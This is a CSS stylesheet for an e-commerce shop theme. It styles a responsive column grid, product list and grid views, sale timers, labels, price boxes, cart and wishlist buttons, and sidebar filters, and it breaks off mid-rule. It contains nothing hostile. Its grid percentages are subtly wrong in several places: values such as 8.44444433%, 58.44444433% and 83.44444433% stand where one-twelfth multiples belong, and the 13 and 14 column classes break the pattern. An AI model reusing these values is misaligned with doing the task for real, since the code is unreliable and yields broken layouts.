  .sticky-wrapper .actions .action.primary {
    font-size: 13px;
    line-height: 20px;
    padding: 6px 8px;
    margin-top: 7px;
    width: 105px;
  }
}
.col-row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-extrasmall-1,
.col-small-1,
.col-medium-1,
.col-lerge-1,
.col-extrasmall-2,
.col-small-2,
.col-medium-2,
.col-lerge-2,
.col-extrasmall-3,
.col-small-3,
.col-medium-3,
.col-lerge-3,
.col-extrasmall-4,
.col-small-4,
.col-medium-4,
.col-lerge-4,
.col-extrasmall-5,
.col-small-5,
.col-medium-5,
.col-lerge-5,
.col-extrasmall-6,
.col-small-6,
.col-medium-6,
.col-lerge-6,
.col-extrasmall-7,
.col-small-7,
.col-medium-7,
.col-lerge-7,
.col-extrasmall-8,
.col-small-8,
.col-medium-8,
.col-lerge-8,
.col-extrasmall-9,
.col-small-9,
.col-medium-9,
.col-lerge-9,
.col-extrasmall-10,
.col-small-10,
.col-medium-10,
.col-lerge-10,
.col-extrasmall-11,
.col-small-11,
.col-medium-11,
.col-lerge-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-small-12,
.col-small-13,
.col-medium-12,
.col-lerge-12,
.col-medium-13,
.col-lerge-13,
.col-extrasmall-14,
.col-small-14,
.col-medium-14,
.col-lerge-14 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-extrasmall-1,
.col-extrasmall-2,
.col-extrasmall-3,
.col-extrasmall-4,
.col-extrasmall-5,
.col-extrasmall-6,
.col-extrasmall-7,
.col-extrasmall-8,
.col-extrasmall-9,
.col-extrasmall-10,
.col-extrasmall-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-extrasmall-14 {
  display: inline-block;
}
.col-extrasmall-14 {
  width: 12.5%;
}
.col-extrasmall-13 {
  width: 20%;
}
.col-extrasmall-12 {
  width: 100%;
}
.col-extrasmall-11 {
  width: 91.66666667%;
}
.col-extrasmall-10 {
  width: 83.44444433%;
}
.col-extrasmall-9 {
  width: 75%;
}
.col-extrasmall-8 {
  width: 66.66666667%;
}
.col-extrasmall-7 {
  width: 58.44444433%;
}
.col-extrasmall-6 {
  width: 50%;
}
.col-extrasmall-5 {
  width: 41.66666667%;
}
.col-extrasmall-4 {
  width: 33.33333333%;
}
.col-extrasmall-3 {
  width: 25%;
}
.col-extrasmall-2 {
  width: 16.66666667%;
}
.col-extrasmall-1 {
  width: 8.44444433%;
}
@media (min-width: 768px) {
  .col-small-1,
  .col-small-2,
  .col-small-3,
  .col-small-4,
  .col-small-5,
  .col-small-6,
  .col-small-7,
  .col-small-8,
  .col-small-9,
  .col-small-10,
  .col-small-11,
  .col-small-12,
  .col-small-13,
  .col-small-14 {
    display: inline-block;
  }
  .col-small-14 {
    width: 12.5%;
  }
  .col-small-13 {
    width: 20%;
  }
  .col-small-12 {
    width: 100%;
  }
  .col-small-11 {
    width: 91.66666667%;
  }
  .col-small-10 {
    width: 83.44444433%;
  }
  .col-small-9 {
    width: 75%;
  }
  .col-small-8 {
    width: 66.66666667%;
  }
  .col-small-7 {
    width: 58.44444433%;
  }
  .col-small-6 {
    width: 50%;
  }
  .col-small-5 {
    width: 41.66666667%;
  }
  .col-small-4 {
    width: 33.33333333%;
  }
  .col-small-3 {
    width: 25%;
  }
  .col-small-2 {
    width: 16.66666667%;
  }
  .col-small-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 992px) {
  .col-medium-1,
  .col-medium-2,
  .col-medium-3,
  .col-medium-4,
  .col-medium-5,
  .col-medium-6,
  .col-medium-7,
  .col-medium-8,
  .col-medium-9,
  .col-medium-10,
  .col-medium-11,
  .col-medium-12,
  .col-medium-13,
  .col-medium-14 {
    display: inline-block;
  }
  .col-medium-14 {
    width: 12.5%;
  }
  .col-medium-13 {
    width: 20%;
  }
  .col-medium-12 {
    width: 100%;
  }
  .col-medium-11 {
    width: 91.66666667%;
  }
  .col-medium-10 {
    width: 83.44444433%;
  }
  .col-medium-9 {
    width: 75%;
  }
  .col-medium-8 {
    width: 66.66666667%;
  }
  .col-medium-7 {
    width: 58.44444433%;
  }
  .col-medium-6 {
    width: 50%;
  }
  .col-medium-5 {
    width: 41.66666667%;
  }
  .col-medium-4 {
    width: 33.33333333%;
  }
  .col-medium-3 {
    width: 25%;
  }
  .col-medium-2 {
    width: 16.66666667%;
  }
  .col-medium-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 1200px) {
  .col-lerge-1,
  .col-lerge-2,
  .col-lerge-3,
  .col-lerge-4,
  .col-lerge-5,
  .col-lerge-6,
  .col-lerge-7,
  .col-lerge-8,
  .col-lerge-9,
  .col-lerge-10,
  .col-lerge-11,
  .col-lerge-12,
  .col-lerge-13,
  .col-lerge-14 {
    display: inline-block;
  }
  .col-lerge-14 {
    width: 12.5%;
  }
  .col-lerge-13 {
    width: 20%;
  }
  .col-lerge-12 {
    width: 100%;
  }
  .col-lerge-11 {
    width: 91.66666667%;
  }
  .col-lerge-10 {
    width: 83.44444433%;
  }
  .col-lerge-9 {
    width: 75%;
  }
  .col-lerge-8 {
    width: 66.66666667%;
  }
  .col-lerge-7 {
    width: 58.44444433%;
  }
  .col-lerge-6 {
    width: 50%;
  }
  .col-lerge-5 {
    width: 41.66666667%;
  }
  .col-lerge-4 {
    width: 33.33333333%;
  }
  .col-lerge-3 {
    width: 25%;
  }
  .col-lerge-2 {
    width: 16.66666667%;
  }
  .col-lerge-1 {
    width: 8.44444433%;
  }
}
.product.media {
  overflow: visible;
}
.products-list .products {
  margin: 0;
}
.products-list .timer-wrapper-outer {
  width: 100%;
  max-width: 200px;
  display: block;
  margin: 12px 0 15px;
  text-align: center;
  clear: both;
}
.products-list .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 5px;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  line-height: 38px;
  background: #111111;
  border-radius: 5px;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.products-list .product-item {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #e1e1e1;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item.product-slider {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
  padding-left: 10px;
  padding-right: 10px;
}
.products-list .product-item .product-item-info {
  float: left;
  width: 100%;
}
.products-list .product-item .product-item-info .product-img-main {
  float: left;
  width: 30%;
  position: relative;
  overflow: hidden;
}
.products-list .product-item .product-item-info .product-img-main > a {
  position: relative;
  overflow: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  display: block;
}
.products-list .product-item .product-item-info .product-img-main > a.with-border {
  padding: 6px;
  border: 1px solid #e1e1e1;
}
.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image {
  position: relative;
}
.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 0;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  left: -100%;
}
.products-list .product-item .product-item-info .product-img-main .new-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
  text-transform: none;
  top: 10px;
}
.products-list .product-item .product-item-info .product-img-main .new-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  left: 6px;
  position: absolute;
  top: 28px;
}
.products-list .product-item .product-item-info .product-img-main .sale-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  left: 10px;
  text-transform: none;
  top: 10px;
}
.products-list .product-item .product-item-info .product-img-main .sale-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  right: 6px;
  position: absolute;
  top: 28px;
}
.products-list .product-item .product-item-info .product-item-details {
  float: left;
  padding-left: 30px;
  width: 70%;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name {
  margin: 0 0 10px;
  font-size: 16px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a {
  color: #111111;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,
.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,
.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited {
  color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover {
  color: #666666;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary {
  display: block;
  margin: 0 auto 10px;
  text-align: center;
  clear: both;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  left: 0;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result {
  margin-left: 0;
  width: 80px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result > span:before {
  color: #333333;
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box {
  display: block;
  margin: 7px 0 12px;
}
.products-list .product-item .product-item-info .product-item-details .price-box .special-price {
  display: inline-block;
}
.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label {
  display: inline-block;
  margin-right: 5px;
}
.products-list .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
  font-weight: 400;
  white-space: nowrap;
  color: #111111;
  font-family: 'Montserrat';
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price {
  overflow: hidden;
  position: relative;
  text-decoration: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after {
  background: #777777;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 7px;
  width: 100%;
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.3rem;
  font-weight: 400;
  white-space: nowrap;
  color: #888888;
  font-family: 'Montserrat';
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #ffffff;
  color: #666666;
  border-color: #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  padding: 10px 13px;
  height: 38px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before {
  content: '\f00c';
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: left;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description {
  color: #666666;
  margin: 15px 0;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  text-align: center;
  width: 38px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  margin-left: 3px;
  margin-right: 3px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before {
  color: #666666;
  font-size: 30px;
  font-weight: normal;
  display: inline-block;
  font-family: "icons-blank-theme";
  line-height: 24px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover {
  background: #111111;
  border-color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before {
  color: #ffffff;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-list .product-item:hover .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.products-grid .products {
  margin: 0;
}
.products-grid .timer-wrapper-outer {
  width: 100%;
  max-width: 200px;
  display: block;
  margin: 12px auto 0;
  text-align: center;
  clear: both;
}
.products-grid .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 5px;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  line-height: 38px;
  background: #111111;
  border-radius: 5px;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.products-grid .product-item-nd {
  position: relative;
  overflow: hidden;
  vertical-align: top;
  margin-bottom: 30px;
}
.products-grid .product-item-nd .hover-click-image {
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  left: 0px;
  z-index: 0;
}
.products-grid .product-item-nd.product-slider {
  width: auto;
  margin-bottom: 0;
  padding: 0 15px;
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-img-main {
  position: relative;
  overflow: hidden;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a {
  position: relative;
  overflow: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  display: block;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a.with-border {
  padding: 6px;
  border: 1px solid #e1e1e1;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a:after {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image {
  position: relative;
}
.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 0;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  left: -100%;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary {
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  text-align: center;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 4px;
  margin-top: 0;
  vertical-align: middle;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-color: #ffffff;
  height: 38px;
  padding: 11px 15px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover {
  background: #ffffff;
  border-color: #ffffff;
  color: #222222;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon {
  width: 38px;
  padding: 11px 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before {
  content: '\f00c';
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ffffff;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  text-align: center;
  width: 38px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  margin-bottom: 4px;
  margin-left: 1px;
  margin-right: 1px;
  vertical-align: middle;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before {
  color: #ffffff;
  font-size: 30px;
  font-weight: normal;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover {
  background: #ffffff;
  border-color: #ffffff;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before {
  color: #222222;
}
.products-grid .product-item-nd .product-item-info .product-img-main .new-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
  text-transform: none;
  top: 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .new-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  left: 6px;
  position: absolute;
  top: 28px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .sale-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  left: 10px;
  text-transform: none;
  top: 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .sale-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  right: 6px;
  position: absolute;
  top: 28px;
}
.products-grid .product-item-nd .product-item-info .product-item-details {
  text-align: center;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name {
  margin: 22px 0 10px;
  font-size: 14px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a {
  color: #111111;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited {
  color: #111111;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover {
  color: #666666;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary {
  display: table;
  margin: 0 auto;
  text-align: center;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  left: 0;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result {
  margin-left: 0;
  width: 80px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result > span:before {
  color: #333333;
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box {
  display: block;
  margin: 7px 0 8px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price {
  display: inline-block;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label {
  display: inline-block;
  margin-right: 5px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
  font-weight: 400;
  white-space: nowrap;
  color: #111111;
  font-family: 'Montserrat';
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price {
  overflow: hidden;
  position: relative;
  text-decoration: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after {
  background: #777777;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 8px;
  width: 100%;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.3rem;
  font-weight: 400;
  white-space: nowrap;
  color: #888888;
  font-family: 'Montserrat';
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions {
  text-align: center;
  margin: 12px 0 0;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #ffffff;
  color: #666666;
  border-color: #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  padding: 11px 15px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before {
  content: '\f00c';
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-grid .product-item-nd:hover .hover-click-image {
  z-index: 1;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main > a:after {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  bottom: 20px;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-item-inner {
  right: 10px;
  visibility: visible;
  opacity: 1;
}
.products-grid .product-item-nd .tocompare:before {
  content: '\e61f';
  display: inline-block;
  font-family: "icons-blank-theme";
  font-size: 29px;
  font-weight: normal;
  line-height: 24px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.products-grid .product-item-nd .tocompare > span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.sidebar.sidebar-main .block,
.sidebar.sidebar-additional .block {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.sidebar.sidebar-main .block .block-title,
.sidebar.sidebar-additional .block .block-title {
  position: relative;
  padding: 0 0 12px;
  margin-bottom: 0;
  color: #000000;
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 15px;
}
.sidebar.sidebar-main .block .block-title > strong,
.sidebar.sidebar-additional .block .block-title > strong {
  display: inline-block;
  font-size: 14px;
  margin-top: 0;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.4;
  font-family: 'Montserrat';
  letter-spacing: 1px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current + .filter-actions,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current + .filter-actions {
  margin-bottom: 10px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle {
  color: #111111;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label {
  color: #111111;
  margin-bottom: 3px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove {
  position: relative;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after {
  content: "\f00d";
  font-family: "Fontawesome";
  float: right;
  color: #888888;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove > span,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove > span {
  display: none;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle {
  display: none;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title {
  color: #111111;
  font-size: 13px;
  font-weight: 600;
  line-height: 1.4;
  margin: 0 0 10px;
  text-transform: none;
  word-break: break-all;
  display: inline-block;
  font-family: 'Montserrat';
  letter-spacing: 1px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content {
  margin-bottom: 15px;
  display: block;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item {
  margin-bottom: 5px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:visited,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:visited {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:focus,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:focus {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:active,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:active {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover,
